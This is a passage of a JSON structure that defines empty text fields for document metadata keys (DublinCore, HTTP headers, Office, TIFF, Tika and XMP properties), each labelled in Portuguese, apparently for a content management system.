"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
